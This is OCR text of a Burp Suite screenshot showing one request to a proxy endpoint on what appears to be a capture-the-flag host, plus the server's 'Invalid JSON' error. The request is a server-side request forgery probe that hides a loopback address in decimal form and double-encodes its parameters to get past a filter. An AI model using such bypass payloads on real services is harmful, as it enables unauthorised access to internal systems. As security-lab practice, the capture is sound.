 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User
1 × 2 × 6 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /proxy?url=
@2130706433:8080/1337?0=%25%36%31%25%36%32%25%36%33%25%36%34%25%36%35%25%36%36%25%36%
37%25%36%38%25%36%39 HTTP/1.1
2 Host: eci-2zeh057143rkusrsx7ok.cloudeci1.ichunqiu.com:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1743581819,1743738661,1743821282;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1743821282; HMACCOUNT=BC9720CDA9CF8974
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 BAD REQUEST
2 Date: Sat, 05 Apr 2025 15:46:20 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 103
5 Connection: close
6
7 <!doctype html>
8 <html lang=en>
9 <title>
400 Bad Request
</title>
10 <h1>
Bad Request
</h1>
11 <p>
Invalid JSON
</p>
12